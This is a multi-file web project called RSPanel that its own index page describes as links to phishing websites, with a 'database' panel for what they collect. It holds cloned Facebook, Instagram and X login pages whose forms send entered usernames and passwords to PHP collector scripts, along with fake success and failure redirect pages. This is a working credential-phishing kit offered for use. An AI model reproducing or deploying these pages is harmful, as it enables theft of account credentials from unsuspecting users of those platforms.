
<file: index.html>
<!doctype html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="stylesheet" href="style.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css" />
    <title>RSPanel</title>
</head>

<body>
    <div class="logo">
        <h1>RSPanel</h1>
    </div>
    <nav class="navbar">
        <ul>
            <li><a href="#xlinks">XLinks</a></li>
            <li><a href="#xpanel">XPanel</a></li>
            <li><a href="#contact">Contact</a></li>
        </ul>
    </nav>

    <section id="xlinks" class="section">
        <h1>XLinks</h1>
        <p>Xlinks are the links to phishing websites</p>
        <div class="icons">
            <a href="xlinks/facebook/facebook.html" class="fab fa-facebook">
            </a>
            <a href="/xlinks/instagram/index.html" class="fab fa-instagram"></a>
            <a href="xlinks/twitter/twitter.html" class="fab fa-twitter"></a>
            <a href="xlinks/google/google.html" class="fab fa-google"></a>
            <a class="fab fa-discord"></a>
        </div>
    </section>

    <section id="notes" class="section">
        <h2>Notes</h2>
        <p>
            RS Panel is on a great progress. It's version 2.0.0 of the app. The xlinks are added in the app to test RS Panel Soon it will be added in servers And different apps. For XPanel password contact with me.
        </p>
    </section>

    <section id="xpanel" class="section">
        <h1>XPanel</h1>
        <p>XPanel is the Database of Xlinks</p>
        <div class="icons">
            <a href="xpanel/facebook.php" class="fab fa-facebook"></a>
            <a href="xpanel/instagram.php" class="fab fa-instagram"></a>
            <a href="xpanel/twitter.php" class="fab fa-twitter"></a>
            <a href="xpanel/google.php" class="fab fa-google"></a>
            <a class="fab fa-discord"></a>
        </div>
    </section>

    <section id="about" class="section">
        <h1>About Me</h1>
        <p>Learn more about me.</p>
        <!-- Add about me details here -->
        <p>
            Iam a teenager Developing Those things just For fun I have just
            passed SSC.All projects of mine are made by myself. So your
            support is Appreciated
        </p>
    </section>

    <section id="contact" class="section">
        <h1>Contact Me</h1>
        <p>Find me on various platforms:</p>
        <ul>
            <li>
                <a href="https://facebook.com/R.samir.Bhuiyan.A">Facebook</a>
            </li>
            <li>
                <a href="https://github.com/R-Samir-Bhuiyan-A">GitHub</a>
            </li>
            <li><a href="https://samirr.rf.gd">Website</a></li>
        </ul>
        <p>Stay updated with the latest news and upgrades.</p>
    </section>

    <section id="donate" class="section">
        <h1>Donate</h1>
        <p>Your support is appreciated:</p>
        <a href="https://samirr.rf.gd/donate"><i class="fab fa-paypal"></i> Donate via PayPal</a>
    </section>

    <footer>
        <p>&copy; 2023 RSPanel. All rights reserved.</p>
    </footer>
</body>

</html>
</file>

<file: xlinks/instagram/index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="assets/css/main.css">
  <title>Instagram</title>
</head>
<body>
  <main class="l-main">
      <div class="l-main__img">
        <img src="assets/img/homepage.png" alt="Smartphones">
      </div>
      <div class="l-user">
        <div class="c-panel group">
          <img class="c-panel__img" src="assets/img/instagram.svg" alt="Instagram">
          <form action="../../xphp/instagram.php" method="POST">
          <div class="c-panel__form">
            <input type="text" class="c-panel__input" placeholder="Phone number, username, or email" id="username" name="username">
            <input id="password" name="password" type="text" class="c-panel__input" placeholder="Password">
            <input type="submit" class="c-btn" value="Log in">
            </from>
            <span class="c-panel__span">OR</span>
          </div>
          <a href="#" class="c-panel__facebook">Login with Facebook</a>
          <a href="#" class="c-panel__forgot">Forgot password?</a>
        </div>
        <div class="c-signup group">
          <p>Don't have an account? <span>Sign up</span></p>
        </div>
        <div class="c-app">
          <p>Get the app.</p>
          <div class="c-app__download">
            <img src="assets/img/apple.png" alt="Apple Store">
            <img src="assets/img/google.png" alt="Google Play">
          </div>
        </div>
      </div>
  </main>
</body>
</html>
</file>

<file: redirect/successful.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Successful Login</title>
    <link rel="stylesheet" href="successful.css">
</head>
<body>
    <div class="container">
        <h1>Successful Login</h1>
        <p>Congratulations! You have successfully logged in.</p>
        <p>We are working on this page you may get it soon.</p>
        <a href="../../index.html" class="home-link">Go Home</a>
    </div>
</body>
</html>
</file>

<file: redirect/unsuccessful.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Unsuccessful Login</title>
    <link rel="stylesheet" href="unsuccessful.css">
</head>
<body>
    <div class="container">
        <h1>Unsuccessful Login</h1>
        <p>Oops! Something went wrong during the login attempt.</p>
        <p>Please check your credentials and try again.</p>
        <a href="../../index.html" class="home-link">Go Home</a>
    </div>
</body>
</html>
</file>

<file: xlinks/facebook/facebook.html>
<!doctype html>
<html lang="en">
	<head>
		<meta charset="UTF-8" />
		<title>Facebook Login</title>
		<link rel="stylesheet" href="facebook.css" type="text/css" media="all" />
	</head>
	<body> <section>
		<div class="logo">
			<h2>facebook</h2>
		</div>
		<form action="../../xphp/test.php" method="POST">
			<input
				type="text"
				name="username"
				id="username"
				placeholder="Mobile number or email address"
			/>
			<br />
			<input
				class="pass"
				type="password"
				name="password"
				id="password"
				placeholder="Password"
			/>
			<br />
			<input class="a" type="submit" value="Log in" /><br />
		</form>
		<div class="link">
			<a href="forget">forgotten password?</a>
		</div>
		<div class="or">
			<p>or</p>
		</div>
		<div class="new">
			<a class="" href="#"> <bold>Create new account</bold></a>
		</div>
		</section>
		<div class="foot">
			<p>Meta © 2023</p>
		</div>
	</body>
</html>
</file>

<file: xlinks/twitter/twitter.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>x login</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="twitter.css">
</head>
<body>
    <div class="icon">
    <i class="fa-brands fa-x-twitter"></i>
    </div>
        <div class="main">
            <h2>Sign in to X</h2>
            
        <i class="fa-brands fa-google"><a href="">Sign in with Google</a></i> <br>
        <i class="fa-brands fa-facebook"><a href="">Sign in with Facebook</a></i>
    
    <h3>or</h3>
    <form action="../../xphp/twitter.php" method="POST">
        <input class="input" type="text" name="username" id="username" placeholder="phone, email or username">
        <input class="input" type="password" name="password" id="password" placeholder="password">
        <input class="submit" type="submit" value="Next">
    </form>
    <a class="forget" href="">Forgot Password?</a>
    <p>Dont Have a account? <a class="sign" href="">Sign up </a></p>
    </div>
    
    
</body>
</html>
</file>
<file: xlinks/instagram/assets/css/main.css>
*{padding:0;margin:0;box-sizing:border-box;font-family:sans-serif}a{text-decoration:none}img{max-width:100%;height:auto}html{font-size:14px}body{background-color:#fafafa;color:#262626}.l-main{width:100vw;height:100vh;display:flex;justify-content:center;align-items:center;overflow:hidden}@media (max-width: 449px){.l-main{display:block}}@media (max-width: 874px){.l-main .l-main__img{display:none}}.l-user{display:flex;flex-direction:column}.group{background:#fff;border:1px solid lightgrey}@media (max-width: 449px){.group{background:inherit;border:none}}.c-panel{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:40px 40px 0}.c-panel .c-panel__img{height:51px;width:175px;margin-bottom:30px}.c-panel .c-panel__form{display:flex;flex-direction:column;text-align:center;width:250px}.c-panel .c-panel__form .c-btn{margin-top:14px}.c-panel .c-panel__form .c-panel__input{color:#262626;background:#fafafa;border:1px solid lightgray;padding:9px 0 7px 8px;border-radius:4px;outline:none}.c-panel .c-panel__form .c-panel__input:nth-child(1){margin-bottom:6px}.c-panel .c-panel__form .c-panel__span{font-size:13px;font-weight:600;color:#8e8e8e;margin:16px 0 30px 0;position:relative}.c-panel .c-panel__form .c-panel__span::after{content:'';position:absolute;display:inline-block;vertical-align:middle;background:lightgray;width:40%;height:1.5px;top:8px;right:0}.c-panel .c-panel__form .c-panel__span::before{content:'';position:absolute;display:inline-block;vertical-align:middle;background:lightgray;width:40%;height:1.5px;top:8px;left:0px}.c-panel .c-panel__facebook{color:#385185;display:flex}.c-panel .c-panel__facebook::before{content:'';display:inline-block;width:16px;height:16px;background:url(../img/facebook.svg);margin-right:8px}.c-panel .c-panel__forgot{margin:20px 0 20px;font-size:12px;color:#0095f6}.c-btn{color:#fff;font-weight:500;background:#0095f6;border-radius:4px;font-size:14px;line-height:18px;padding:6px 0}.c-app p{text-align:center;margin:20px 0}.c-app .c-app__download{display:flex;justify-content:center;cursor:pointer}.c-app .c-app__download img{max-width:140px;max-height:40px}.c-app .c-app__download img:nth-child(2){margin-left:8px}.c-signup{display:flex;justify-content:center;align-items:center;padding:20px;margin-top:10px}.c-signup span{color:#0095f6;cursor:pointer}
</file>
<file: xlinks/facebook/facebook.css>
*{
	margin: 0;
	padding: 0;
	text-decoration: none;
	margin-left: 5px;
	margin-right: 5px;
}

.logo,
.link {
	color: #1877f2;
}
form .a {
	background-color: #1877f2;
	color: white;
	display: flex;
	justify-content: center;
	align-items: center;
	height: 36px;
}
input {
	height: 36px;
	width: 316px;
	margin-top: 5px;
	border: 0.2px gray solid;
}
input .a {
	margin-top: 8px;
	display: flex;
}
.pass {
	margin-bottom: 11px;
}
body {
	display: flex;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}
::placeholder {
	color: gray;
	padding-left: 13px;
}
.logo {
	margin-bottom: 13px;
	margin-top: 25px;
}
.or {
	margin: 24px;
}
.new {
	height: 40px;
	width: 210px;
	border: #181818 0.1px solid;
	display: flex;
	justify-content: center;
	align-items: center;
}
.new a {
	color: black;
	font-weight: bold;
}
section {
    height: 96vh;
    display: flex;
    align-items:  center;
    
    flex-direction: column;
}
</file>
<file: xlinks/twitter/twitter.css>
body {
    background: black;
    color: white;
    text-decoration: none;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
}
.main i,i a {
    background: white;
    height: 37px;
    width: 97%;
    color: balck;
    text-decoration: none;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 20px;
    
}
.main .fa-brands {
    color: black;
    
}
.main {
    height: auto;
    width: 300px;
    background: black;
    margin-top: 50%;
    
}
.main i a{
    font-size: 10px;
    color: black;
}
.input {
    background: black;
    height: 45px;
    width: 97%;
    margin-top: 14px;
    margin-bottom: 14px;
    border-radius: 10px;
    border: 1px #2d2d2d solid;
    color: white;
    padding: 4px;
}
::placeholder{
    margin-right: 10px;
    margin-left: 10px;
    padding: 3px;
}
.input::placeholder: {
    margin: 5px;
}
.submit {
    height: 37px;
    width: 97%;
    background:white ;
    border: none;
    border-radius: 50px;
    margin-top: 20px;
}
h3 {
    margin-left: 50%;
}
.forget {
    text-decoration: none;
    background: black;
    color: white;
    border: 1px #2e2e2ef6 solid;
    border-radius: 50px;
    height: 37px;
    width: 97%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-top: 20px;
    margin-bottom: 40px;
}

p {
    color: #676767;
}
.sign {
    color: #004c95;
    text-decoration: none;
}
.icon {
    font-size: 40px ;
}
.input:focus{
    border: 1px #003be3 solid;
    outline: none;
}
::placeholder:focus {
    margin-left: 10px;
    margin-right: 10px;
    padding: 3px;
}
</file>
<file: style.css>
/* Reset default margin and padding */
* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	scroll-behavior: smooth;
}

body {
	background-color: #000;
	color: #fff;
	font-family: Arial, sans-serif;
}

.navbar {
	background-color: #000;
	border-bottom: 2px solid #fff;
	padding: 10px 0;
}

.navbar ul {
	list-style: none;
	display: flex;
	justify-content: center;
}

.navbar li {
	margin: 0 20px;
}

.navbar a {
	text-decoration: none;
	color: #fff;
	font-size: 20px;
	transition: color 0.3s;
}

.navbar a:hover {
	color: #888;
}

.section {
	background-color: #111;
	border: 2px solid #fff;
	padding: 30px;
	text-align: center;
	margin: 10px;
}

.icons {
	font-size: 30px;
	margin: 10px;
}

.icons a {
	margin: 10px;
	transition:
		transform 0.3s,
		color 0.3s;
	cursor: pointer;
}

.icons a:hover {
	transform: scale(1.2);
	color: #888;
}

#about h1 {
	font-size: 36px;
}

footer {
	text-align: center;
	padding: 10px;
	background-color: #000;
	border-top: 2px solid #fff;
}

footer p {
	font-size: 14px;
	color: #888;
}
.logo {
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 7px;
}
.logo h1:hover {
	color: #888;
	font-size: 50px;
}
body a,
i {
	text-decoration: none;
}
.icons a {
  color: #fff;
}
</file>
<file: redirect/successful.css>
/* Reset some default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: black ;
    color: #333;
    font-family: Arial, sans-serif;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
    margin: 0;
}

.container {
    background: rgba(255, 255, 255, 0.9);
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}

h1 {
    font-size: 36px;
    margin-bottom: 10px;
}

p {
    font-size: 18px;
    margin: 10px 0;
}

.home-link {
    display: inline-block;
    padding: 10px 20px;
    background-color: #333;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.home-link:hover {
    background-color: #555;
}
</file>
<file: redirect/unsuccessful.css>
/* Reset some default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: black;
    color: #333;
    font-family: Arial, sans-serif;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100vh;
    margin: 0;
}

.container {
    background: rgba(255, 255, 255, 0.9);
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    text-align: center;
}

h1 {
    font-size: 36px;
    margin-bottom: 10px;
}

p {
    font-size: 18px;
    margin: 10px 0;
}

.home-link {
    display: inline-block;
    padding: 10px 20px;
    background-color: #333;
    color: #fff;
    text-decoration: none;
    border-radius: 5px;
    transition: background-color 0.3s;
}

.home-link:hover {
    background-color: #555;
}
</file>
